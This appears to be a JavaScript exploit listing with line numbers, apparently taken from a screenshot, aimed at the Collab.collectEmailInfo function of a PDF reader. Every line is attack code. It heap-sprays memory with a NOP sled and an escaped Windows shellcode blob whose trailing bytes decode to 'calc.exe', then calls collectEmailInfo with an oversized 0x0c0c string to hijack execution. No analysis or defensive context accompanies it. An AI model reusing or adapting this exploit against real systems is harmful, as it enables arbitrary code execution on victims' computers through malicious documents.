 1 var MemArray = new Array();
2
3 function function1(var1, var2){
4 while (var1.length * 2 < var2){
5 var1 += var1;
6 }
7 var1 = var1.substring(0, var2 / 2);
8 return var1;
9 }
10
11 function HeapSpray(input){
12 var Sprayval = 0x0c0c0c0c;
13 Shellcode =
unescape("%ue8fc%u0089%u0000%u8960%u31e5%u64d2%u528b%u8b30%u0c52%u528b%u8b14%u2872%ub70f%u264a%uff31%uc031%u3c
ac%u7c61%u2c02%uc120%u0dcf%uc701%uf0e2%u5752%u528b%u8b10%u3c42%ud001%u408b%u8578%u74c0%u014a%u50d0%u488b%u8b18
%u2058%ud301%u3ce3%u8b49%u8b34%ud601%uff31%uc031%uc1ac%u0dcf%uc701%ue038%uf475%u7d03%u3bf8%u247d%ue275%u8b58%u
2458%ud301%u8b66%u4b0c%u588b%u011c%u8bd3%u8b04%ud001%u4489%u2424%u5b5b%u5961%u515a%ue0ff%u5f58%u8b5a%ueb12%u5d
86%u016a%u858d%u00b9%u0000%u6850%u8b31%u876f%ud5ff%uf0bb%ua2b5%u6856%u95a6%u9dbd%ud5ff%u063c%u0a7c%ufb80%u75e0
%ubb05%u1347%u6f72%u006a%uff53%u63d5%u6c61%u2e63%u7865%u0065");
14 if (input == 1){
15 Sprayval = 0x30303030;
16 }
17 var const01 = 0x400000;
18 var ScLength = Shellcode.length * 2;
19 var noplength = const01 - (ScLength + 0x38);
20 var nop = unescape("%u9090%u9090");
21 nop = function1(nop, noplength);
22 var arraysize = (Sprayval - const01) / const01;
23 for (var a = 0; a < arraysize; a ++ ){
24 MemArray[a] = nop + Shellcode;
25 }
26 }
27
28 function Sploit(){
29 HeapSpray(0);
30 var csled = unescape("%u0c0c%u0c0c");
31 while (csled.length < 44952) csled += csled;
32 this .collabStore = Collab.collectEmailInfo({subj : "", msg : csled});
33 }
34
35 Sploit();